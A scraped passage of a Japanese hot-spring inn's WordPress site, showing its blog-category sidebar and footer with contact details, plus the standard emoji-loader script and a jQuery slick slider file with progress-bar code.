	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			

--- FILE ---
content_type: application/javascript
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js
body_size: 696
content:

$(function () {
  var $slider4 = $('#js-slider-4');
 
  $slider4.slick({
    arrows: false, // 前・次のボタンを表示しない
    dots: true, // ドットナビゲーションを表示する
    appendDots: $('.dots-4'), // ドットナビゲーションの生成位置を変更
    fade: true, // スライド切り替えをフェード
    autoplay: false, //自動再生させない
    speed: 2000,
    slidesToShow: 1, // 表示させるスライド数
  });
 
  /*--- プログレスバー設定 -----------------------*/
  var
    time = 15,
    $bar = $('#js-progressBar'),
    isPause,
    tick,
    percentTime;
  function startProgressbar() {
    resetProgressbar();
    percentTime = 10;
    isPause = false;
    tick = setInterval(interval, 0);
  }
  function interval() {
    if (isPause === false) {
      percentTime += 1 / (time + 0.1);
      $bar.css({
        width: percentTime + "%"
      });
      if (percentTime >= 100) {
        $slider4.slick('slickNext');
        startProgressbar();
      }
    }
  }
  function resetProgressbar() {
    $bar.css({
      width: 0 + '%'
    });
    clearTimeout(tick);
  }
  startProgressbar();
   
  // カーソルが乗ったら止める
  $slider4.on({
    mouseenter: function () { isPause = true; },
    mouseleave: function () { isPause = false; }
  });
   
  // ドットがクリックされたら再発火(スライド切り替え前のイベント)
  $slider4.on('beforeChange', function (slick, currentSlide, nextSlide) {
    startProgressbar();
  });
});